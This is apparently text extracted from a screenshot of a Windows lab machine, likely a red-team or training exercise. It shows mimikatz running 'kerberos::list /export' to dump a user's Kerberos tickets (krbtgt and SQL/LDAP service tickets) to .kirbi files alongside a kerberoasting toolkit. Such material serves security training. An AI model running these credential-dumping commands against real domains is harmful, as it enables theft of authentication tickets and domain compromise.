 Rec
mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 12/18/2019 11:47:16 PM ; 12/19/2019 9:47:16 AM ; 12/25/2019 11:47:16 PM
Server Name       : krbtgt/OFFENSIVE.LOCAL @ OFFENSIVE.LOCAL
Client Name       : Alice @ OFFENSIVE.LOCAL
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 0-40e10000-Alice@krbtgt~OFFENSIVE.LOCAL-OFFENSIVE.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 12/19/2019 12:25:58 AM ; 12/19/2019 9:47:16 AM ; 12/25/2019 11:47:16 PM
Server Name       : MSSQLSvc/Offensive-SQL1:1433 @ OFFENSIVE.LOCAL
Client Name       : Alice @ OFFENSIVE.LOCAL
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 1-40a10000-Alice@MSSQLSvc~Offensive-SQL1~1433-OFFENSIVE.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 12/19/2019 12:22:23 AM ; 12/19/2019 9:47:16 AM ; 12/25/2019 11:47:16 PM
Server Name       : ldap/dc.offensive.local @ OFFENSIVE.LOCAL
Client Name       : Alice @ OFFENSIVE.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 2-40a50000-Alice@ldap~dc.offensive.local-OFFENSIVE.LOCAL.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 12/19/2019 12:22:23 AM ; 12/19/2019 9:47:16 AM ; 12/25/2019 11:47:16 PM
Server Name       : ldap/dc.offensive.local/DomainDnsZones.offensive.local @ OFFENSIVE.LOCAL
Client Name       : Alice @ OFFENSIVE.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 3-40a50000-Alice@ldap~dc.offensive.local~DomainDnsZones.offensive.local-OFFENSIVE.LOCAL.kirbi
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 12/18/2019 11:47:16 PM ; 12/19/2019 9:47:16 AM ; 12/25/2019 11:47:16 PM
Server Name       : LDAP/dc.offensive.local/offensive.local @ OFFENSIVE.LOCAL
Client Name       : Alice @ OFFENSIVE.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 4-40a50000-Alice@LDAP~dc.offensive.local~offensive.local-OFFENSIVE.LOCAL.kirbi
mimikatz #
PS C:\Users\Alice\Desktop\tools\kerberoast\kerberoast-master>
x64
File Home Share View
tools > mimikatz_trunk > x64
Search x64
Quick access
Desktop
Downloads
Documents
Pictures
Downloads
kerberoast-master
tools
x64
OneDrive
This PC
Network
Name
0-40e10000-Alice@krbtgt~OFFENSIVE.LOCAL-OFFENSIVE.LOCAL.kirbi
1-40a10000-Alice@MSSQLSvc~Offensive-SQL1~1433-OFFENSIVE.LOCAL.kirbi
2-40a50000-Alice@ldap~dc.offensive.local-OFFENSIVE.LOCAL.kirbi
3-40a50000-Alice@ldap~dc.offensive.local~DomainDnsZones.offensive.local-OFFENSIVE.LOCAL.kirbi
4-40a50000-Alice@LDAP~dc.offensive.local~offensive.local-OFFENSIVE.LOCAL.kirbi
mimikatz.exe
mimilib.dll
mimidrv.sys
8 items
Windows 10 Enterprise Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
x64
kerberoast-master
Administrator: Win...
mimikatz 2.1.1 x64 (...
Administrator: Win...
HS
Unnamed-1\maste...
HFS 2.3m (300)
Select Administrato...
HFS
22
12:28 AM
12/19/2019
12